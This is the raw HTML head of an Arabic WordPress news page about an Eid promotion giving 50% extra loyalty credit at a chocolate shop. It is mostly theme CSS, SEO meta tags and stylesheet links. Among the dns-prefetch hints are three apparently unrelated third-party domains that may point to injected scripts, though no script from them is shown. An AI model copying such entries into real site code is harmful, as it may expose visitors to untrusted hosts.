p{margin-bottom:10px}#respond p:last-of-type{margin-bottom:0}#respond .required{font-weight:700;color:red}#respond label{line-height:30px;font-weight:700}#respond label:after{content:"";display:table;clear:both}#respond .comment-form-comment label{display:none}#respond textarea{vertical-align:top;resize:none}#respond .form-submit{clear:both}#respond .form-submit #submit{margin-top:15px}.read-next-block-title{position:absolute;top:30px;left:40px;z-index:4;color:#fff;padding-bottom:5px;font-size:18px}.read-next-block-title:after{content:"";width:40px;height:2px;position:absolute;bottom:0;left:0;background-color:#fff}@media (max-width:767px){.read-next-block-title{display:none}}#inline-related-post{clear:both}#inline-related-post ul{padding:0}#inline-related-post ul li{list-style:none!important;margin-top:0;margin-bottom:15px}#inline-related-post ul li h3{font-size:14px;line-height:1.4;margin-bottom:5px}#inline-related-post ul li .post-thumb-overlay{display:none}#inline-related-post ul li .post-thumb{margin:0}#inline-related-post ul li a:not(:hover){color:#333}.dark-skin #inline-related-post ul li a:not(:hover){color:#eee}#post-extra-info{display:none}}@media all{@font-face{font-family:HelveticaNeueW23forSKY;font-display:swap}@font-face{font-family:HelveticaNeueW23forSKY;font-display:swap}@font-face{font-family:HelveticaNeueW23forSKY;font-display:swap}body{font-family:HelveticaNeueW23forSKY}.the-subtitle,h1,h2,h3{font-family:HelveticaNeueW23forSKY}#main-nav .main-menu>ul>li>a{font-family:HelveticaNeueW23forSKY}.dark-skin body .entry a,.wide-slider-nav-wrapper .slide,body .entry a{color:#1b98e0}.post-cat,[type=submit],nav.main-nav .menu>li.tie-current-menu>a{background-color:#1b98e0;color:#fff}.main-menu .menu>li.tie-current-menu{border-bottom-color:#1b98e0}.main-nav .main-menu .menu>li.tie-current-menu>a:before{border-top-color:#fff}#tie-body .comment-reply-title{color:#fff;background-color:#1b98e0}.dark-skin body .entry a,.wide-slider-nav-wrapper .slide,body .entry a{color:#1b98e0}.post-cat,[type=submit],nav.main-nav .menu>li.tie-current-menu>a{background-color:#1b98e0;color:#fff}.main-menu .menu>li.tie-current-menu{border-bottom-color:#1b98e0}.main-nav .main-menu .menu>li.tie-current-menu>a:before{border-top-color:#fff}#tie-body .comment-reply-title{color:#fff;background-color:#1b98e0}.main-slider .slide,.main-slider .slide-bg{background-position:center center}#top-nav{background-color:#f5f5f5}#top-nav *{border-color:rgba(0,0,0,.08)}#top-nav .components>li .social-link:not(:hover) span,#top-nav a:not(:hover){color:#444}#top-nav{color:#777}}@media screen{html{direction:rtl}.tie-col-xs-12{float:right}@media (min-width:992px){.tie-col-md-12,.tie-col-md-4,.tie-col-md-8{float:right}}.tie-alignleft{float:right}.tie-alignright{float:left}.post-cat{margin-right:0;margin-left:4px}.post-meta .meta-item{margin-left:8px;margin-right:0}.mag-box .post-meta .meta-item{white-space:nowrap}.post-meta .tie-icon:before{padding-left:3px;padding-right:0!important}@media (max-width:767px){.entry-header .post-meta>div,.entry-header .post-meta>span,.main-content .post-meta>div,.main-content .post-meta>span{float:right}}#logo{float:right}@media (min-width:992px){#sticky-logo,.header-menu .menu li,.main-menu,.top-menu,.top-nav .tie-alignleft .components{float:right}.components,.components>li{float:left}.components .search-bar{margin-right:10px;margin-left:0}.components #search-input{padding:0 13px 0 35px}.components #search-submit{left:0;right:auto}.topbar-today-date{padding:0 0 0 15px}.tie-alignright .top-menu{float:left}}@media (min-width:992px){.header-layout-3.has-normal-width-logo .stream-item-top-wrapper{float:left}}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{text-align:right}.mobile-header-components{left:15px;right:auto}}@media (max-width:991px){.logo-container{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.slider-area .post-cat-wrap{float:right}.read-next-block-title{right:40px;left:auto}.read-next-block-title:after{right:0;left:auto}@media (min-width:768px){.slider-vertical-navigation .slider-main-container .thumb-overlay .container{margin-right:0}}.vertical-slider-nav{left:0;right:auto}.vertical-slider-nav .tie-slider-nav{right:calc(50% - 23px);left:auto}.mag-box .posts-items li{float:right}.mag-box li:not(:first-child) .post-thumb{float:right;margin-left:15px;margin-right:0}.mini-posts-box .posts-items li .post-thumb{float:right;margin-left:15px;margin-right:0}.mini-posts-box .posts-items li:nth-child(odd){clear:right}.entry ul{padding-right:15px;padding-left:0;margin-right:20px;margin-left:0}.entry .post-bottom-meta .post-bottom-meta-title{float:right;margin:5px 0 0 5px}.entry-header .post-meta .meta-item{margin-right:0;margin-left:12px}.entry-header .post-meta .tie-alignright .meta-item{margin-right:0;margin-left:15px;white-space:nowrap}.share-links a .share-btn-icon{float:right}.share-links a .social-text{float:right;border-right-width:1px;border-left-width:0;padding-right:15px;padding-left:25px}#related-posts .related-item{float:right}#respond .comment-form-email,#respond .comment-form-url{float:right}#respond .comment-form-email{margin-right:0;margin-left:4%}#cancel-comment-reply-link{float:left}.block-head-7 span.widget-title-icon{float:right;margin-left:10px;margin-right:0}.widget-title-icon{left:0;right:auto}.post-widget-body{padding-left:0;padding-right:125px}.post-widget-thumbnail{float:right;margin-left:15px;margin-right:0}.social-icons-widget .social-icons-item{float:right}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}ul{box-sizing:border-box}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		
		
	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>50% رصيد إضافي من قطاف مع أنوش للحلويات حتى ثالث أيام العيد</title>
	<meta name="description" content="قدمت لعملائها في برنامج &quot;قطاف&quot; بمناسبة عيد الفطر السعيد زيادة 50% كرصيد إضافي مجاني تصرف في محلات &quot;أنوش&quot; للحلويات المتخصصة في الشكولاتة الفاخرة ." />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="50% رصيد إضافي من قطاف مع أنوش للحلويات حتى ثالث أيام العيد" />
	<meta property="og:description" content="قدمت لعملائها في برنامج &quot;قطاف&quot; بمناسبة عيد الفطر السعيد زيادة 50% كرصيد إضافي مجاني تصرف في محلات &quot;أنوش&quot; للحلويات المتخصصة في الشكولاتة الفاخرة ." />
	<meta property="og:url" content="" />
	<meta property="og:site_name" content="شبكة ابو نواف" />
	<meta property="article:published_time" content="2016-06-30T11:21:27+00:00" />
	<meta property="article:modified_time" content="2019-09-23T14:52:16+00:00" />
	<meta property="og:image" content="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/06/قطاف-وأنوش.jpg?fit=1000%2C1000&ssl=1" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="محرر ٧" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="محرر ٧" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="شبكة ابو نواف &laquo; الخلاصة" href="https://abunawaf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="شبكة ابو نواف &laquo; خلاصة التعليقات" href="https://abunawaf.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="شبكة ابو نواف &laquo; 50% رصيد إضافي من قطاف مع أنوش للحلويات حتى ثالث أيام العيد خلاصة التعليقات" href="https://abunawaf.com/30616-50-%d8%b1%d8%b5%d9%8a%d8%af-%d8%a5%d8%b6%d8%a7%d9%81%d9%8a-%d9%85%d9%86-%d9%82%d8%b7%d8%a7%d9%81-%d9%85%d8%b9-%d8%a3%d9%86%d9%88%d8%b4-%d9%84%d9%84%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%ad%d8/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='https://abunawaf.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='https://abunawaf.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='contact-form-7-rtl-css' href='https://abunawaf.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.9.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-rtl-css' href='https://abunawaf.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.9.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-base-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/base.min.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-base-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/base.min.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-styles-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/style.min.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-styles-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/style.min.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-widgets-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/widgets.min.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-widgets-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/widgets.min.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-helpers-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/helpers.min.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-helpers-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/helpers.min.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-fontawesome5-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/fontawesome.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-fontawesome5-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/fontawesome.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://abunawaf.com/wp-content/themes/an/assets/ilightbox/dark-skin/skin.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://abunawaf.com/wp-content/themes/an/assets/ilightbox/dark-skin/skin.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-single-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/single.min.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-single-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/single.min.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-print-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/print.css?ver=5.1.1' type='text/css' media='print' />
</noscript><link rel='stylesheet' id='tie-css-print-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/print.css?ver=5.1.1' type='text/css' media="not all" data-media="print" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-style-custom-css' href='https://abunawaf.com/wp-content/themes/an/assets/custom-css/style-custom.css?ver=55913' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-style-custom-css' href='https://abunawaf.com/wp-content/themes/an/assets/custom-css/style-custom.css?ver=55913' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='tie-css-style-custom-inline-css' type='text/css'>
.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #1b98e0;}#instagram-link a:hover{color: #1b98e0 !important;border-color: #1b98e0 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu 